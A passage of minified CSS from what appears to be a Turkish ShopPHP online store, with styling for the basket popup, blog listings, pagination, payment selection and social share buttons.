li.desc{font-size:0.95em;font-family:ifont600;display:block;width:100%;float:left;padding:12px 0px;color:#9c27b0}#hediye_urun .hediyeUrunler ul li.title .fa{}#hediye_urun .hediyeUrunler ul li.title .fa .fa-gift{}#hediye_urun .hediyeUrunler ul li{display:block;float:left;width:100%;font-size:1em;padding:5px 0px}#hediye_urun .hediyeUrunler ul li span.uAdet{background:#2196F3;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px}#hediye_urun .hediyeUrunler ul li span.uHediyeAdet{background:#8BC34A;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px;margin-left:7px}.typograph{font-size:0.83em;line-height:1.5em;font-family:ifont;font-weight:normal}.typograph p.title{font-family:ifont600;display:block;width:100%;padding-bottom:15px}.typograph p.{}.typograph ul{}.typograph ul li{}.typograph table{}.typograph img{}.typograph a{}.typograph b{}.typograph i{}.typograph span{}.typograph strong{}.typograph em{}.typograph i{}.typograph u{}.typograph h1,.typograph h2,.typograph h3,.typograph h4,.typograph h5,.typograph h6{}.kategoriseo{}.kategoriseo{}.kategoriseo .kategori_seo_vitrini{}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body{padding:15px;font-family:ifont100}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body p{}.urungrid .stars{display:block;width:87px;float:left;position:absolute;bottom:18%;right:0}.urungrid .stars .fas{font-size:10px;color:#FFC107}.urungrid .stars .fal{font-size:10px;color:#dadada}div.alerter div.message{}.ajaxBasketClose{display:none}.ajaxBasketWrap{position:absolute;top:0;width:100%;min-height:311px;background:#fff;display:none;z-index:9999;box-shadow:0px 36px 71px #22222238;padding:5px;border-radius:7px;border:none;left:calc(50% - 400px);right:25%;padding-bottom:23px;max-width:800px}.ajaxBasketBack{background:rgb(0 0 0 / 68%);z-index:9998;position:fixed;left:0;top:0;width:100%;height:100%;display:none}.ajaxBasketWrap .ajaxBasketCont{padding:0px;float:left;width:100%;padding-bottom:0px;position:relative;min-height:357px;border-radius:8px}.overback{backdrop-filter:none !important}.sepet_okey{}.sepet_okey .fa{}.sepet_okey span{}.sepet_okey .sepet_behaviors{}.sepet_okey .sepet_behaviors .ajaxBasketClose{}.sepet_okey .sepet_behaviors .alisveris_devam{}.sepet_okey .sepet_behaviors .add_basket_ajax{}.sepet_okey .sepet_behaviors .add_basket_ajax:hover{}.urunSecimTableLoading{}.urunVarsSecim{}.swal2-container{}.ajaxwrapper{}.ajaxwrapper form#ajaxBasketForm{}.ajaxwrapper form#ajaxBasketForm .isim{font-size:1.4em}.ajaxwrapper form#ajaxBasketForm #left{}.ajaxwrapper form#ajaxBasketForm #left .gorsel{}.ajaxwrapper form#ajaxBasketForm #left .gorsel img{max-width:100%}.ajaxwrapper form#ajaxBasketForm #orta{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar{display:block;width:100%;float:left}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci{width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .ajaxVarFiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat{height:auto}.ajaxwrapper .fiyatci .piyasa_fiyati{}.ajaxwrapper .fiyatci .indirim{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker strong{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler{display:block;float:left;width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet option{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options{padding-left:7px}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim .urunSecimTableLoading{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim input#urunSecim_ozellik1detay{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr th.UrunSecenekleri{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe .UrunSecenekleriHeader{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck .disabled{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p input{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label input.ekHizmetCheck{}.ajaxwrapper form#ajaxBasketForm #right{}.ajaxwrapper form#ajaxBasketForm #orta button{}.ajaxwrapper #sepButtons{display:flex;align-items:center;justify-content:space-between}.ajaxwrapper #sepButtons button{border:none;padding:16px;border-radius:5px;font-family:unset;font-weight:600}.ajaxwrapper #sepButtons .add_basket_ajax{background:#67b500;color:#fff;width:210px}.ajaxwrapper #sepButtons .alisveris_devam{}.ajaxwrapper #sepButtons .ajaxBasketClose{}.ajaxwrapper form#ajaxBasketForm #orta button.add_basket_ajax{}.ajaxwrapper form#ajaxBasketForm #orta button.alisveris_devam{}.ajaxwrapper form#ajaxBasketForm #orta button.ajaxBasketClose{}.ajaxwrapper input#ajaxBasketKombin{}.ajaxwrapper input{}.ajaxwrapper script{}@media screen and (max-width:800px){.ajaxBasketWrap{}.ajaxBasketWrap .pic{}.ajaxBasketWrap .basket_title{}.ajaxBasketWrap .ajaxsol{}.ajaxBasketWrap .sepet_mesaj{}.ajaxBasketWrap .ekHizmet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .add_basket_ajax{}.ajaxBasketWrap .alisveris_devam{}}#quick_basket_win{backdrop-filter:none !important} #tabs1{float:left;width:100%;xbackground:#F4F7FB;font-size:93%;line-height:normal;border-bottom:1px solid #BCD2E6}#tabs1 ul{margin:0;padding:5px 10px 0 20px;list-style:none}#tabs1 li{display:inline;margin:0;padding:0}#tabs1 a{float:left;background:url("../images/tableft_blue.gif") no-repeat left top;margin:0;padding:0 0 0 4px;text-decoration:none}#tabs1 a span{float:left;display:block;background:url("../images/tabright_blue.gif") no-repeat right top;padding:5px 15px 4px 6px;color:#627EB7}#tabs1 a span{float:none}#tabData , .tabData{padding:20px;padding-top:0px}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{} body{vertical-align:middle}a{color:#2980b9}ul{list-style-type:none}form{display:inline}td{vertical-align:middle}img{border:none}.generatedForm{width:100%}.generatedForm .td1{width:120px;white-space:nowrap;vertical-align:top}.generatedForm .td2{width:20px;vertical-align:top}.generatedForm ul,.generatedForm li{list-style-type:none}.textBox{position:relative;margin-left:auto;margin-right:auto;display:inline-block}.textBox div{padding:2px;font-weight:bold;white-space:nowrap;z-index:2;text-align:center;float:left;min-width:50px!important;border-radius:5px}.select-adet{width:auto!important}.td1 label{white-space:nowrap;font-weight:normal}.td1 img{max-width:100%}label{padding:2px}.imgCaptcha{margin-bottom:3px}.imgCaptchaRefresh{margin-left:5px;margin-top:3px;margin-bottom:3px;cursor:pointer}div.listeSepeteEkle input{float:right;margin-top:12px;clear:both}.urunListLiteTR td.UrunListShowEkleTD{text-align:center;padding-left:20px;padding-right:20px}.urunListLiteTR td.UrunListShowEkleTD input{width:30px}.urunsirala td span{color:red;text-decoration:underline;cursor:pointer}#iframe{display:none}#tabData{padding-top:15px;float:left;clear:both;width:100%}.urunsirala td{padding:2px}.formlinefix{background-color:#f9f9f9}.BreadCrumb{color:#f47925}.urunSelectScreen td{padding:2px}.urunSelectScreen a,.urun a{color:#f47925}.urunSelectScreen .title{font-weight:bold}#urunResimListContainer{clear:both}#filterClean{display:none}.format-div{background-color:#eee;border-radius:5px;padding:10px;width:auto}ul.page_nav{font-size:11px}ul.page_nav{text-align:center}ul.page_nav li{display:inline;float:left;margin-right:4px;color:#a1a1a1}ul.page_nav li a{float:left;font-weight:bold;text-decoration:none;color:#666;background:url("/images/page_nav-btn_bg.gif") repeat-x left bottom;border:1px solid #d7d7d7;height:15px;padding-top:3px;width:22px;text-align:center}ul.page_nav li a:hover{color:#ed145b;background:url("/images/page_nav-btn-hover_bg.gif") repeat-x left bottom;border:1px solid #999}ul.page_nav li.prev a,ul.page_nav li.next a{width:auto;position:relative}ul.page_nav li.prev a{padding-left:12px;padding-right:6px}ul.page_nav li.next a{padding-right:12px;padding-left:6px}ul.page_nav li.prev a img,ul.page_nav li.next a img{position:absolute;top:6px;right:4px}ul.page_nav li.prev a img{left:4px}ul.page_nav li.current_page a,ul.current_page li.next a:hover{background:#fff;border:1px solid #ebebeb;color:#b2b2b2}ul.page_nav li.prev{margin-right:10px}ul.page_nav li.skip_pages{font-weight:bold;padding-top:4px}#loginGoster{width:200px;display:none;position:absolute;z-index:1000}.comments{margin-top:10px;overflow:auto}.comments .sep{height:1px;background-color:#dddddd}.comments .username{font-weight:bold;color:#555555}.comments .tarih{color:#cccccc;font-size:9px;height:15px;padding-bottom:5px}.comments .aciklama2{background-color:#eeeeee;padding:5px}.onaysep{height:1px;background-color:#dddddd;margin-top:5px;margin-bottom:5px}.odemeTable{width:100%}.haberBaslik{font-weight:bold}.haberTarih{color:#ddd;font-weight:bold}.haberIcerik{margin-top:20px}.soru{padding:5px}.close{float:right}.cevap{display:none;padding-left:15px;padding:25px 14px;line-height:22px;font-size:0.92em;color:#39503a}.soru img{margin-right:5px;float:left}.hata{font-weight:bold;color:red}.uyari{font-weight:bold;color:red;display:block;margin-bottom:10px;clear:both}.urunListLiteTR{border-bottom:1px solid #f0f0ee}.urunListLiteTR td{white-space:nowrap;padding:5px;border-bottom:1px solid #f0f0ee}span.button{cursor:pointer}.tabButtonsContainer{clear:both;height:40px;position:relative;top:-10px;left:20px}.tabButtonsContainer div{cursor:pointer}.anket{color:#555;margin:10px}.anketSoru{padding-bottom:10px}.anketCevap{padding-bottom:5px}.anketGonder{padding-top:5px}.spSlides{overflow:hidden}.spSlides .spSlide{display:none}.HarfListe{margin-left:auto;margin-right:auto;float:left}.HarfListe .Harf{float:left;border-right:1px solid #555;padding-left:7px;padding-right:7px}.HarfListe .Harf a{text-decoration:none;color:#555555;font-weight:bold}.HarfListe .Harf a.selected{color:red}.filterSep{clear:both;height:12px}.FilitreKategoriListe .FilitreKategori{background-color:#ccc;height:100px;overflow:hidden;float:left;margin:10px;padding:10px}.FilitreKategoriListe .FilitreKategori .Title{text-decoration:none;color:#555;font-weight:bolder;font-size:14px}.FilitreKategoriListe .FilitreKategori .FilitreListe{height:70px;overflow:hidden}.FilitreKategoriListe .FilitreKategori .FilitreListe a{text-decoration:none;color:#555;display:block;margin-left:20px;line-height:14px}.FilitreFullListe a{text-decoration:none;color:#555;display:block;float:left;width:20%;margin-right:20px;line-height:14px}.FilitreKategoriListe .FilitreKategori .FilitreKategoriDevam a{color:#555;float:right;text-decoration:none;font-size:10px}#filterContainer input.div-only{visibility:hidden;position:absolute}#filterContainer label.div-only{display:block;border:1px solid #ccc;float:left;padding:5px;position:relative;margin:5px;vertical-align:top;top:0px;font-size:9px;cursor:pointer}.MenuContainer{float:left;padding-bottom:12px;width:90%}.MenuContainer .SubMenuItem a{display:block;text-decoration:none;color:#555}.MenuContainer .MenuItem{padding:4px;background-color:#ccc;font-weight:bold;width:100%;float:left}.MenuContainer .MenuItem a{text-decoration:none;color:#555}.MenuContainer .SubMenuItem{padding:3px;border:1px solid #ccc;width:100%;font-weight:bold;float:left}#allMenuContainer0,#allMenuContainer1,#allMenuContainer2{width:33%;float:left}.SubMenuItem a{background-image:url(../images/gri_menu_dot.gif);background-position:left;background-repeat:no-repeat;padding-left:10px}.urunEkle{clear:both;margin-top:12px}table.listAddress tbody tr td{text-align:left}.comments{padding-top:12px;padding-bottom:12px}.yorumYildizListe{padding-bottom:12px}.error{font-weight:bold;color:red}#urunResimListContainer ul,.urunResimListContainer li{list-style:none;padding:0;margin:0}#urunResimListContainer li{float:left;width:50px;height:50px;padding:5px;border:1px solid #ccc;margin-right:5px;margin-top:5px;vertical-align:central;text-align:center}#urunResimListContainer li a img,.urunResimListContainer li a{border:none;max-width:100%;max-height:100%}ul.urunSecim,ul.urunSecim li{list-style:none;margin:0;padding:0;cursor:pointer}ul.urunSecim li{float:left;padding:5px;margin:5px;margin-left:0;border:2px solid #eee}ul.urunSecim li.selected{border-color:#000}ul.urunSecim li.disabled{color:#ddd}#odemeSecimButton{float:right}.iconListe,.nofade{position:absolute;white-space:nowrap;width:35px;right:5px;top:5px;z-index:100}.iconListe.iconText{width:auto}.iconListe img{margin:2px;float:left}.iconListe span{float:right;clear:both;display:block;padding:5px;background-color:red;color:white;font-size:10px;margin-bottom:2px}.iconListe span.ri-indirimde{}.iconListe span.ri-yeni{background-color:green}.iconListe span.ri-aninda-gonderim{background-color:orange;color:#fff}.iconListe span.ri-ucretsiz-kargo{background-color:blue}.spbanner{text-align:center}.spbanner img{margin-left:auto;margin-right:auto;max-width:100%}.btn-facebook,.btn-twitter{float:left;padding:8px 14px 10px 30px;text-decoration:none;background-repeat:no-repeat;background-position:5% 42%;color:#fff!important}.btn-facebook{border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);text-shadow:0px -1px 0px rgba(0,0,0,0.3);color:#fff!important;background-color:#3f8ff2;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#3f8ff2));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#3f8ff2,#4f74bf);border:1px solid #4f74bf}.btn-facebook:hover{background-color:#4f74bf;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#4f74bf));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#4f74bf,#4f74bf)}.btn-twitter{margin-left:10px;background-color:#28c4ff;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#28c4ff));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#28c4ff,#00aced);border:1px solid #00aced;padding-bottom:10px}.btn-twitter:hover{background-color:#00aced;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#00aced));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#00aced,#00aced)}.btn-facebook:active,.btn-twitter:active{margin-top:1px;margin-bottom:-1px}.paketFiyat{font-weight:bold;float:right;clear:both;padding:10px;vertical-align:middle}.paketFiyat .paketCont{float:right;clear:both}.paketFiyat span{display:inline-block;padding-left:20px}.paketFiyat span.paketEski{text-decoration:line-through;font-weight:normal}.paketFiyat img{float:right;clear:both;margin-top:10px}.generatedForm div.dialog{display:none}.spBrandList li{float:left;list-style-type:none;padding:20px}.odemeRow{background-image:url(../images/payment_select_background.png);background-repeat:no-repeat;float:left;height:46px;margin-bottom:5px;width:518px;clear:both}.odemeSelectLogo{background:none repeat scroll 0 0 #FFF;border:1px solid #E3E4E4;float:left;height:30px;margin-left:7px;margin-top:7px;overflow:hidden;width:83px}.odemeSelectName{color:#000;display:block;float:left;font-size:12px;font-weight:normal;margin-left:22px;margin-top:13px;width:375px;line-height:12px}.odemeSelectClick{float:left;height:32px;margin-top:13px;text-align:center;width:23px}.odemeSelectName label{cursor:pointer;display:block;width:370px}.odemeSecimDescription{font-size:14px;margin-bottom:8px;margin-left:auto;margin-right:auto;text-align:center;width:90%;padding:5px}.odemeSelectSubmitWrap{margin-left:auto;margin-right:auto;padding-bottom:7px;padding-top:7px;text-align:center;width:518px}.tumcat-container{width:100%;clear:both}.tumcat-container li{list-style-type:none;line-height:16px}.tumcat-innercontainer{width:32%;margin-right:1%;display:inline-block;float:left}.tumcat-catcontainer{border:1px solid #e4e4e4;background-color:#fff;padding:10px;margin-bottom:10px}.tumcat-catcontainer strong{display:block;border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;color:#555}.tumcat-catcontainer a{display:block;color:#2980b9}.blog ul.meta{margin:0;padding:0;list-style-type:none;display:block;clear:both;padding-bottom:20px}.blog ul.meta li{float:left;padding-right:10px}.blog p{clear:both}.tukendiResim{position:absolute;z-index:100}#urunTooltip{line-height:18px;position:fixed;z-index:100;bottom:10px;left:10px;width:200px;padding:15px;border-radius:5px;background-color:#555;color:white;display:none}#urunTooltip strong{color:#fff!important;font-weight:bold}#twbsPagination{clear:both;width:auto;margin:auto;display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#twbsPagination>li{display:inline}#twbsPagination>li>a,#twbsPagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}#twbsPagination>li>a:hover,#twbsPagination>li>span:hover,#twbsPagination>li>a:focus,#twbsPagination>li>span:focus{background-color:#eee}#twbsPagination>.active>a,#twbsPagination>.active>span,#twbsPagination>.active>a:hover,#twbsPagination>.active>span:hover,#twbsPagination>.active>a:focus,#twbsPagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}#twbsPagination>.disabled>span,#twbsPagination>.disabled>span:hover,#twbsPagination>.disabled>span:focus,#twbsPagination>.disabled>a,#twbsPagination>.disabled>a:hover,#twbsPagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}#twbsPagination>li>a,#twbsPagination>li>span{padding:5px 10px;font-size:12px}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.menu_head a{color:#555}.menu_head{padding:5px;margin:5px;border-bottom:1px solid #ccc;border-radius:5px;clear:both}.modGallery li{float:left;margin:10px;margin-left:0px;margin-bottom:0px}.modGallery img{width:200px;border:4px solid #ccc;max-height:130px}.modGallery img:hover{border:4px solid #555}.urunSecimTable{width:100%;border:1px solid #ccc;border-radius:5px;margin-top:10px!important;margin-bottom:10px!important;clear:both;padding:10px}.urunSecimTable li img{margin:auto;max-width:90px}.urunSecimTable td{padding:10px}.urunSecimTable td select{width:100%;border:1px solid #ccc;border-radius:5px;padding:5px;font-size:inherit!important}.urunSecimTable .UrunSecenekleriHeader{font-weight:bold}#shopphp-payment-title-step1,#shopphp-payment-title-step2,#shopphp-payment-title-step3{cursor:pointer}#shopphp-payment-body-step3 iframe{min-height:1000px}.SPajaxLoader{width:100%;padding:20px;text-align:center}.SPajaxLoader img{margin:auto}li.feedback-container,.feedback-container ul li{padding:0!important;margin:0!important;background:none;overflow:hidden!important}.feedback-container ul 